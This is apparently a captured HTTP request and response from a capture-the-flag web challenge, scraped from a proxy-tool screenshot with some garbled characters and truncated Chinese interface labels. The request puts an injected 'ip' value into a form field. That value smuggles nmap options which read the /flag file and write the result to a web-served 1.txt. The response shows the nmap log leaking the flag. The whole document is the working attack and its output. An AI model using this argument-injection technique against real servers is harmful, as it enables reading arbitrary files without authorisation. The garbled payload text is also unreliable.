 美化 Raw Hex \n ≡
1 POST /1.txt HTTP/2
2 Host: h4x4wu0edzvejb3h15tojfv7h.node.game.sycsec.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/119.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: https://h4x4wu0edzvejb3h15tojfv7h.node.game.sycsec.com
10 Referer: https://h4x4wu0edzvejb3h15tojfv7h.node.game.sycsec.com/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17
18 ip='+-iúL /flag+-oúN+1.txt '
美化 Raw Hex 页面渲染 \n ≡
1 HTTP/2 200 OK
2 Server: nginx/1.14.1
3 Date: Sun, 26 Nov 2023 11:29:29 GMT
4 Content-Type: text/plain
5 Content-Length: 285
6 Last-Modified: Sun, 26 Nov 2023 11:29:21 GMT
7 Etag: "11d-60b0c7f2e8442-gzip"
8 Accept-Ranges: bytes
9 Vary: Accept-Encoding
10 Strict-Transport-Security: max-age=31536000; includeSubDomains
11
12 # Nmap 7.80 scan initiated Sun Nov 26 11:29:21 2023 as: nmap -iL
/flag -oN 1.txt \\ \\\\
13 Failed to resolve "SYC{XU79QDmFQd4eVtLpeV}".
14 WARNING: No targets were specified, so 0 hosts scanned.
15 # Nmap done at Sun Nov 26 11:29:21 2023 -- 0 IP addresses (0 hosts
up) scanned in 0.13 seconds
16
请求属
请求查
请求主
请求co
请求头
响应头